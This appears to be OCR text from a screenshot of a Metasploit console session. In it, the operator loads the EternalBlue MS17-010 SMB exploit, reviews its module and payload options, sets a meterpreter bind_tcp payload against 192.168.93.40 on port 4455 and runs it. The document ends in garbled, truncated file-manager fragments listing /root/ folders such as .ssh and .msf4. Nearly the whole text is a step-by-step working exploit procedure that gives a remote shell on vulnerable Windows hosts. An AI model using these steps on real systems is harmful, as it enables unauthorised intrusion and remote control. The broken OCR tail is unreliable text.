 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.93.40
rhost => 192.168.93.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4455
lport => 4455
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
ac
She
vm
vps
文件管
/root/
名称
.cach
.conf
.dbus
.gnup
.java
.loca
.mozi
.msf4
.oh-m
.ssh
.vim
Deskt
Docum
Downl
ew-ma
frp_0